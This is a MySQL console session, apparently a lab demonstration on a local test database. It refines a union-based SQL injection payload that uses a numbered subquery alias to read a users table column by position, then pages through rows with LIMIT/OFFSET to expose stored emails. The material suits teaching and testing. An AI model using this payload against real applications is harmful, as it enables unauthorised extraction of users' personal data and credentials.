 MySQL [test]> select * from users where id=-1 union select 0,0,0, f.3,0,0,0 from (select 1, 2, 3 union select * from
users)f;
ERROR 1222 (21000): The used SELECT statements have a different number of columns
MySQL [test]> select * from users where id=-1 union select 0,0,0, f.3,0,0 from (select 1, 2, 3 union select * from us
ers)f;
ERROR 1222 (21000): The used SELECT statements have a different number of columns
MySQL [test]> select * from users where id=-1 union select 0,0,0, f.3,0,0,0 from (select 1, 2, 3, 4, 5, 6, 7 union se
lect * from users)f;
+----+------+-------+-------------+-------------+--------------+-------+
| id | name | email | password    | user_status | date_created | token |
+----+------+-------+-------------+-------------+--------------+-------+
|  0 | 0    | 0     | 3           | 0           | 0            | 0     |
|  0 | 0    | 0     | bob@bob.com | 0           | 0            | 0     |
|  0 | 0    | 0     | joe@b.com   | 0           | 0            | 0     |
+----+------+-------+-------------+-------------+--------------+-------+
3 rows in set (0.001 sec)
MySQL [test]> select * from users where id=-1 union select 0,0,0, f.3,0,0,0 from (select 1, 2, 3, 4, 5, 6, 7 union se
lect * from users limit 1)f;
+----+------+-------+----------+-------------+--------------+-------+
| id | name | email | password | user_status | date_created | token |
+----+------+-------+----------+-------------+--------------+-------+
|  0 | 0    | 0     | 3        | 0           | 0            | 0     |
+----+------+-------+----------+-------------+--------------+-------+
1 row in set (0.001 sec)
MySQL [test]> select * from users where id=-1 union select 0,0,0, f.3,0,0,0 from (select 1, 2, 3, 4, 5, 6, 7 union se
lect * from users limit 1 offset 2)f;
+----+------+-------+-----------+-------------+--------------+-------+
| id | name | email | password  | user_status | date_created | token |
+----+------+-------+-----------+-------------+--------------+-------+
|  0 | 0    | 0     | joe@b.com | 0           | 0            | 0     |
+----+------+-------+-----------+-------------+--------------+-------+
1 row in set (0.000 sec)
MySQL [test]> select * from users where id=-1 union select 0,0,0, f.3,0,0,0 from (select 1, 2, 3, 4, 5, 6, 7 union se
lect * from users limit 1 offset 1)f;
+----+------+-------+-------------+-------------+--------------+-------+
| id | name | email | password    | user_status | date_created | token |
+----+------+-------+-------------+-------------+--------------+-------+
|  0 | 0    | 0     | bob@bob.com | 0           | 0            | 0     |
+----+------+-------+-------------+-------------+--------------+-------+
1 row in set (0.001 sec)
MySQL [test]>